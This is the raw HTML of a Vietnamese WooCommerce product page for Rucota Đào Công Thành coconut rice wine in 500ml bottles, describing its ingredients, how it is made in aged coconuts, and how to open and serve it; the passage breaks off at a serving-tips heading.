!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-1163 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
					
			
						<li class="">
			  <a href="tel:096.7706.389" class="tooltip" title="096.7706.389">
			     <i class="icon-phone" style="font-size:14px;"></i>			      <span>096.7706.389</span>
			  </a>
			</li>
				</ul>
</li><li class="html custom html_topbar_left">Rượu Dừa Rucota Đào Công Thành - Đặc sản Hương Yên</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_right">Kết nối với chúng tôi:</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">Rượu Dừa Rucota Đào Công Thành - Đặc sản Hương Yên</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://ruougaorucota.com/" title="Rượu Dừa Rucota &#8211; Đào Công Thành - Rucota &#8211; Rượu ngon của người Việt" rel="home">
    <img width="124" height="100" src="https://ruougaorucota.com/wp-content/uploads/2021/01/logo-rucota-web.png" class="header_logo header-logo" alt="Rượu Dừa Rucota &#8211; Đào Công Thành"/><img  width="124" height="100" src="https://ruougaorucota.com/wp-content/uploads/2021/01/logo-rucota-web.png" class="header-logo-dark" alt="Rượu Dừa Rucota &#8211; Đào Công Thành"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-small nav-uppercase" >
              <li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-58 menu-item-design-default"><a href="https://ruougaorucota.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549 menu-item-design-default"><a href="https://ruougaorucota.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1802 menu-item-design-default"><a href="/san-pham/" class="nav-top-link">Sản phẩm</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-small nav-uppercase">
              <li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070 menu-item-design-default"><a href="https://ruougaorucota.com/cam-nang/" class="nav-top-link">Cẩm nang</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1071 menu-item-design-default"><a href="https://ruougaorucota.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069 menu-item-design-default"><a href="https://ruougaorucota.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="header-divider"></li><li class="cart-item has-icon">
<div class="header-button">
	<a href="https://ruougaorucota.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">


    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://ruougaorucota.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

		<section class="section dark" id="section_305856218">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-1107424497">


	<div id="col-362502818" class="col mh-no-padding-bottom mh-page-title small-12 large-12"  >
		<div class="col-inner text-left"  >
			
			

  <div id="page-header-279028068" class="page-header-wrapper">
  <div class="page-title mh-page-title dark featured-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-center flex-row medium-flex-wrap" >
            <div class="title-content flex-col flex-right text-right medium-text-center">
        <div class="title-breadcrumbs pb-half pt-half"><nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://ruougaorucota.com">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://ruougaorucota.com/san-pham/">Sản phẩm</a> <span class="divider">&#47;</span> <a href="https://ruougaorucota.com/danh-muc/ruou-dua-rucota/">Rượu dừa rucota</a></nav></div>      </div>
    </div>

     
<style>
#page-header-279028068 .title-bg {
  background-image: url(https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-408x350.jpg);
}
</style>
  </div>
    </div>
  

<h1 class="mh-archive-title">Rượu dừa rucota</h1>

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_305856218 {
  padding-top: 20px;
  padding-bottom: 20px;
  min-height: 80px;
  background-color: rgb(240, 240, 240);
}
</style>
	</section>
	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1163" class="product type-product post-1163 status-publish first instock product_cat-ruou-dua-rucota has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-main">
 <div class="row content-row row-divided row-large">

 	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
		<aside id="nav_menu-17" class="widget widget_nav_menu"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><div class="menu-woocommerce-danh-muc-san-pham-container"><ul id="menu-woocommerce-danh-muc-san-pham" class="menu"><li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1242"><a href="https://ruougaorucota.com/danh-muc/ruou-dua-rucota/">Rượu dừa rucota</a></li>
<li id="menu-item-1241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1241"><a href="https://ruougaorucota.com/danh-muc/ruou-ngam/">Rượu ngâm</a></li>
<li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1240"><a href="https://ruougaorucota.com/danh-muc/ruou-gia-truyen/">Rượu gia truyền</a></li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1243"><a href="https://ruougaorucota.com/danh-muc/ruou-bieu-tet/">Rượu biếu tết</a></li>
</ul></div></aside><aside id="woocommerce_top_rated_products-2" class="widget woocommerce widget_top_rated_products"><span class="widget-title shop-sidebar">Sản phẩm xem nhiều</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://ruougaorucota.com/san-pham/ruou-tao-meo-chai-300ml/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-tao-meo-chai-300ml-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="ruou tao meo chai 300ml 1" decoding="async" srcset="" data-srcset="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-tao-meo-chai-300ml-1-100x100.jpg 100w, https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-tao-meo-chai-300ml-1-150x150.jpg 150w, https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-tao-meo-chai-300ml-1-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Rượu táo mèo chai  300ml</span>
	</a>

				
	<span class="mh-prefix">Giá: </span>
	</li>
<li>
	
	<a href="https://ruougaorucota.com/san-pham/ruou-phuc-loc-tho/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-video1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="ruou-dua-dao-cong-thanh-video1" decoding="async" srcset="" data-srcset="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-video1-100x100.jpg 100w, https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-video1-150x150.jpg 150w, https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-video1-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Rượu Phúc Lộc Thọ</span>
	</a>

				
	<span class="mh-prefix">Giá: </span>
	</li>
<li>
	
	<a href="https://ruougaorucota.com/san-pham/ruou-nep-cai-hoa-vang-300ml/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-nep-cai-hoa-vang-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="ruou nep cai hoa vang 1" decoding="async" srcset="" data-srcset="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-nep-cai-hoa-vang-1-100x100.jpg 100w, https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-nep-cai-hoa-vang-1-150x150.jpg 150w, https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-nep-cai-hoa-vang-1-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Rượu nếp cái hoa vàng</span>
	</a>

				
	<span class="mh-prefix">Giá: </span>
	</li>
<li>
	
	<a href="https://ruougaorucota.com/san-pham/ruou-phat-loc/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ruougaorucota.com/wp-content/uploads/2021/02/144744572_111531740922495_970235641265769291_n-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Rượu Phát Lộc" decoding="async" loading="lazy" srcset="" data-srcset="https://ruougaorucota.com/wp-content/uploads/2021/02/144744572_111531740922495_970235641265769291_n-100x100.jpg 100w, https://ruougaorucota.com/wp-content/uploads/2021/02/144744572_111531740922495_970235641265769291_n-150x150.jpg 150w, https://ruougaorucota.com/wp-content/uploads/2021/02/144744572_111531740922495_970235641265769291_n-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Rượu Phát Lộc</span>
	</a>

				
	<span class="mh-prefix">Giá: </span>
	</li>
<li>
	
	<a href="https://ruougaorucota.com/san-pham/ruou-ba-kich-chai-300ml/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ruougaorucota.com/wp-content/uploads/2021/02/Ruou-ba-kich-chai-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Ruou ba kich chai 1" decoding="async" loading="lazy" srcset="" data-srcset="https://ruougaorucota.com/wp-content/uploads/2021/02/Ruou-ba-kich-chai-1-100x100.jpg 100w, https://ruougaorucota.com/wp-content/uploads/2021/02/Ruou-ba-kich-chai-1-150x150.jpg 150w, https://ruougaorucota.com/wp-content/uploads/2021/02/Ruou-ba-kich-chai-1-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Rượu ba kích chai 300ml</span>
	</a>

				
	<span class="mh-prefix">Giá: </span>
	</li>
</ul></aside>	</div>

	<div class="col large-9">
		<div class="row">
			<div class="large-8 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh.jpg"><img width="600" height="515" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20992%20851%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load wp-post-image skip-lazy" alt="Rượu dừa Rucota Đào Công Thành" title="Rượu dừa Rucota Đào Công Thành" data-caption="" data-src="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh.jpg" data-large_image="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh.jpg" data-large_image_width="992" data-large_image_height="851" decoding="async" loading="lazy" srcset="" data-srcset="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-600x515.jpg 600w, https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-408x350.jpg 408w, https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-768x659.jpg 768w, https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh.jpg 992w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://ruougaorucota.com/wp-content/uploads/2021/02/131862057_4950740198333250_3279556114832515163_n-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://ruougaorucota.com/wp-content/uploads/2021/02/131862057_4950740198333250_3279556114832515163_n.jpg"><img width="600" height="489" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20673%20549%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="131862057_4950740198333250_3279556114832515163_n" data-caption="" data-src="https://ruougaorucota.com/wp-content/uploads/2021/02/131862057_4950740198333250_3279556114832515163_n.jpg" data-large_image="https://ruougaorucota.com/wp-content/uploads/2021/02/131862057_4950740198333250_3279556114832515163_n.jpg" data-large_image_width="673" data-large_image_height="549" decoding="async" loading="lazy" srcset="" data-srcset="https://ruougaorucota.com/wp-content/uploads/2021/02/131862057_4950740198333250_3279556114832515163_n-600x489.jpg 600w, https://ruougaorucota.com/wp-content/uploads/2021/02/131862057_4950740198333250_3279556114832515163_n-429x350.jpg 429w, https://ruougaorucota.com/wp-content/uploads/2021/02/131862057_4950740198333250_3279556114832515163_n.jpg 673w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-1-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-1.jpg"><img width="600" height="416" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20960%20665%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="ruou-dua-dao-cong-thanh-1" title="ruou-dua-dao-cong-thanh-1" data-caption="" data-src="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-1.jpg" data-large_image="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-1.jpg" data-large_image_width="960" data-large_image_height="665" decoding="async" loading="lazy" srcset="" data-srcset="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-1-600x416.jpg 600w, https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-1-500x346.jpg 500w, https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-1-768x532.jpg 768w, https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-1.jpg 960w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-300x300.jpg" alt="Rượu dừa Rucota Đào Công Thành" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
			</div>
			<div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ruougaorucota.com/wp-content/uploads/2021/02/131862057_4950740198333250_3279556114832515163_n-300x300.jpg" alt="" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-1-300x300.jpg" alt="ruou-dua-dao-cong-thanh-1" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div>	</div>
	
			</div>


			<div class="product-info summary entry-summary col col-fit product-summary">
				<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://ruougaorucota.com">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://ruougaorucota.com/san-pham/">Sản phẩm</a> <span class="divider">&#47;</span> <a href="https://ruougaorucota.com/danh-muc/ruou-dua-rucota/">Rượu dừa rucota</a></nav><h1 class="product-title product_title entry-title">
	Rượu dừa 500ml</h1>

<ul class="next-prev-thumbs is-small show-for-medium"></ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="mh-prefix">Giá: </span></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://ruougaorucota.com/danh-muc/ruou-dua-rucota/" rel="tag">Rượu dừa rucota</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="//www.facebook.com/sharer.php?u=https://ruougaorucota.com/san-pham/ruou-dua-dao-cong-thanh/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://ruougaorucota.com/san-pham/ruou-dua-dao-cong-thanh/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=R%C6%B0%E1%BB%A3u%20d%E1%BB%ABa%20500ml&amp;body=Check%20this%20out:%20https://ruougaorucota.com/san-pham/ruou-dua-dao-cong-thanh/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a></div>
			</div>


			</div>
			<div class="product-footer">
			
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Đánh giá (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<div class="fancybox"><p>Trái dừa có nguồn gốc từ Bến Tre, được những người thương nhân buôn về miền Bắc. Tại đây, HTX Rượu Thành Nhàn đã sản xuất nên sản phẩm <a href="https://ruougaorucota.com/gioi-thieu/"><strong>rượu dừa Rucota Đào Công Thành</strong></a> độc đáo với hương vị vô cùng thơm ngon và nhẹ dịu.</p>
<p><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-1912 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201200%20735%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ruougaorucota.com/wp-content/uploads/2024/10/ruougaorucota-com-W3f9LrhJ0R.webp" alt="Mua quả rượu dừa online – Trải nghiệm hương vị truyền thống" width="1200" height="735" /></p>
<p><strong>NGUYÊN LIỆU :</strong></p>
<p>– Những trái dừa được chọn lọc phải là những trái dừa già, cùi dày cùng vị thơm hấp dẫn. Qủa dừa có đường kính từ 16-18 cm và nặng khoảng 1,2- 1,5 kg.</p>
<p>– Nếp cái để làm ra rượu được chọn từ  những  hạt  mẩy, căng tròn cùng với men ủ truyền thống để tạo nên hương vị rượu thơm ngon nhất</p>
<div id="attachment_869" class="wp-caption aligncenter">
<p><strong><a href="https://ruougaorucota.com/kham-pha-quy-trinh-san-xuat-ruou-truyen-thong/">QUY TRÌNH SẢN XUẤT</a> :</strong></p>
</div>
<p>– Trái dừa già khi mang về sẽ được bóc bỏ lớp vỏ bên ngoài, khoan một lỗ nhỏ và đổ hết nước ở bên trong ra.</p>
<p>– Cho rượu nếp cái hoa vàng đã được chưng cất vào trong quả dừa, sau đó đóng nút kín và ngâm ủ trong vòng 15 ngày.</p>
<p>– Khi đủ thời gian ngâm ủ, rượu dừa được cho ra gia công và được đóng gói hoàn chỉnh.</p>
<h2><a href="https://ruougaorucota.com/mua-ruou-dua-rucota-online-dam-da-huong-vi-truyen-thong-viet-nam/"><strong>CÁCH DÙNG RƯỢU DỪA ĐÀO CÔNG THÀNH</strong></a></h2>
<p><strong>Bước 1:</strong> Kiểm tra hạn sử dụng của mỗi sản phẩm trên bao bì và vật dụng được trang bị sẵn là cui rượu và vòi nhựa. ( Trong trường hợp không có cui thì bạn có thể dùng mũi dao, mũi kéo để đục cùi dừa)</p>
<p><strong>Bước 2:</strong> Dùng mũi kéo bẩy nhẹ vào lớp vỏ được khoan hình tròn trên bề mặt của quả dừa. Sau đó dùng cui hoặc mũi kéo để khoét phần cùi dừa.</p>
<p><strong>Bước 3:</strong> Cắm ống nhựa vào và rót rượu ra chén thưởng thức.</p>
<p><img loading="lazy" decoding="async" class="lazy-load aligncenter wp-image-1186 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20960%20665%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-1.jpg" alt="ruou-dua-dao-cong-thanh-1" width="960" height="665" srcset="" data-srcset="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-1.jpg 960w, https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-1-500x346.jpg 500w, https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-1-768x532.jpg 768w, https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-1-600x416.jpg 600w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<h2><a href="https://ruougaorucota.com/cach-bao-quan-va-thuong-thuc-ruou-dua-truyen-thong-rucota-dao-cong-thanh-dung-cach-nhat/"><strong>CÁCH THƯỞNG THỨC RƯỢU DỪA ĐÀO CÔNG THÀNH</strong></a></h2>
